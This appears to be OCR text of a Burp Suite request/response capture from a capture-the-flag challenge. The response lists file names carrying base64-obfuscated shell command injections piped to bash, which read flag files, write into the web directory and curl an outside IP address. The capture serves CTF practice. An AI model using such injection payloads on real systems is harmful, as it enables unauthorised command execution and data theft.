 Request
Pretty Raw Hex \n
1 GET /createlink HTTP/1.1
2 Host: eci-2zegvqjy0fqhv1koiiqq.cloudeci1.ichunqiu.com:8888
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://eci-2ze7x0b01kqqcwc9b99p.cloudeci1.ichunqiu.com:8888
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.61 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Referer: http://eci-2ze7x0b01kqqcwc9b99p.cloudeci1.ichunqiu.com:8888/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: ci_session=0e69ba30bb9b65a4e3ec98856775f8af582ee004; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=1a686430b5db6ff3db3818a24ac59734
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 29 May 2022 07:58:41 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: close
5 Vary: Accept-Encoding
6 X-Via-JSL: 5d3c8bd,-
7 X-Cache: bypass
8 Content-Length: 515
9
10 {"info": "Doing static/crt/\n2\n`echo Y2F0IC8qIA==|base64
--decode|bash>flag.txt`.crt\n`echo Y2F0IC9mbGFnKg==|base64
--decode|bash>2`\n`echo Y2F0IC9mbGFnKg==|base64 -d|bash>2`\n`echo
Y2F0IC9mbGFnKg==|base64 -d|bash>2`.crt\n`echo
Y3VybCBodHRwOi8vMTIxLjUuMTY5LjIyMzozOTg3Ng==|base64 -d|bash`.crt\n`echo
ZWNobyAxMjMgPiAvYXBwL3N0YXRpYy9jcnQvMS50eHQ=|base64 --decode|bash`\n`echo
ZWNobyAxMjMgPiBzdGF0aWMvY3J0LzEudHh0|base64 --decode|bash>2`\n`echo
ZWNobyAxMjMgPiBzdGF0aWMvY3J0LzEudHh0|base64 --decode|bash`\nflag.txt\n"}